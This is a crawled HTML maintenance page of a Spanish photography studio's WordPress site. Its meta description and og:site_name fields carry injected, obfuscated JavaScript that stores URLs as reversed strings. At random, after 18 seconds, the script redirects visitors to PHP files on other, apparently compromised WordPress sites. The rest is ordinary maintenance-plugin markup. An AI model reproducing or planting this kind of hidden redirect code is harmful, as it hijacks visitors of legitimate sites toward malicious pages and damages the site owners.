

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pinkgorillastudios.es/inicio/
body_size: 2169
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<title>Site is undergoing maintenance</title>	<link rel="icon" href="http://pinkgorillastudios.es/wp-content/uploads/2018/10/cropped-favicon_Pink_Gorillas_web-32x32.png" sizes="32x32" />
<link rel="icon" href="http://pinkgorillastudios.es/wp-content/uploads/2018/10/cropped-favicon_Pink_Gorillas_web-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://pinkgorillastudios.es/wp-content/uploads/2018/10/cropped-favicon_Pink_Gorillas_web-180x180.png" />
<meta name="msapplication-TileImage" content="http://pinkgorillastudios.es/wp-content/uploads/2018/10/cropped-favicon_Pink_Gorillas_web-270x270.png" />
	<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, minimum-scale=1">
	<meta name="description" content="Fo&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tografía para empresas"/>
	<meta http-equiv="X-UA-Compatible" content="" />
	<meta property="og:site_name" content="Pink Gorilla Studios - Fo&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;\&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tografía para empresas"/>
	<meta property="og:title" content="Site is undergoing maintenance"/>
	<meta property="og:type" content="Maintenance"/>
	<meta property="og:url" content="http://pinkgorillastudios.es"/>
	<meta property="og:description" content="Site will be available soon. Thank you for your patience!"/>
				<meta property="og:image" content="http://pinkgorillastudios.es/wp-content/uploads/2023/02/LOGO_Pink_Gorillas_web.jpg" />
			<meta property="og:image:url" content="http://pinkgorillastudios.es/wp-content/uploads/2023/02/LOGO_Pink_Gorillas_web.jpg"/>
			<meta property="og:image:secure_url" content="http://pinkgorillastudios.es/wp-content/uploads/2023/02/LOGO_Pink_Gorillas_web.jpg"/>
			<meta property="og:image:type" content="jpg"/>
			<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://pinkgorillastudios.es/xmlrpc.php" />
	<link rel='stylesheet' id='mtnc-style-css' href='http://pinkgorillastudios.es/wp-content/plugins/maintenance/load/css/style.css?ver=1677270148' type='text/css' media='all' />
<link rel='stylesheet' id='mtnc-fonts-css' href='http://pinkgorillastudios.es/wp-content/plugins/maintenance/load/css/fonts.css?ver=1677270148' type='text/css' media='all' />
<style type="text/css">body {background-color: #e6007b}.preloader {background-color: #e6007b}body {font-family: Open Sans; }.site-title, .preloader i, .login-form, .login-form a.lost-pass, .btn-open-login-form, .site-content, .user-content-wrapper, .user-content, footer, .maintenance a{color: #ffffff;} a.close-user-content, #mailchimp-box form input[type="submit"], .login-form input#submit.button  {border-color:#ffffff} input[type="submit"]:hover{background-color:#ffffff} input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff} body &gt; .login-form-container{background-color:#111111}.btn-open-login-form{background-color:#111111}input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px #111111 inset}input[type='submit']:hover{color:#111111} #custom-subscribe #submit-subscribe:before{background-color:#111111} </style>		<!--[if IE]>
	<style type="text/css">

	</style>
	<script type="text/javascript" src="http://pinkgorillastudios.es/wp-content/plugins/maintenance/load/js/jquery.backstretch.min.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="https://fonts.bunny.net/css?family=Open%20Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"></head>

<body class="maintenance ">

<div class="main-container">
	<div class="preloader"><i class="fi-widget" aria-hidden="true"></i></div>	<div id="wrapper">
		<div class="center logotype">
			<header>
				        <div class="logo-box" rel="home">
            <img src="http://pinkgorillastudios.es/wp-content/uploads/2023/02/LOGO_Pink_Gorillas_web.jpg" srcset="http://pinkgorillastudios.es/wp-content/uploads/2023/02/LOGO_Pink_Gorillas_web.jpg 2x" width="220"  alt="logo">
        </div>
    			</header>
		</div>
		<div id="content" class="site-content">
			<div class="center">
                <div class="description" style="font-weight:300;font-style:normal"><p>Site will be available soon. Thank you for your patience!</p>
</div>			</div>
		</div>
	</div> <!-- end wrapper -->
	<footer>
		<div class="center">
			<div style="font-weight:300;font-style:normal">© Pink Gorilla Studios 2023</div>		</div>
	</footer>
			</div>

<!--[if lte IE 10]>
<script type='text/javascript' src='http://pinkgorillastudios.es/wp-includes/js/jquery/jquery.min.js?ver=6.1.9' id='jquery_ie-js'></script>
<![endif]-->
<!--[if !IE]><!--><script type='text/javascript' src='http://pinkgorillastudios.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pinkgorillastudios.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--<![endif]--><script type='text/javascript' id='_frontend-js-extra'>
/* <![CDATA[ */
var mtnc_front_options = {"body_bg":"","gallery_array":[],"blur_intensity":"-5","font_link":["Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://pinkgorillastudios.es/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1677270148' id='_frontend-js'></script>

</body>
</html>
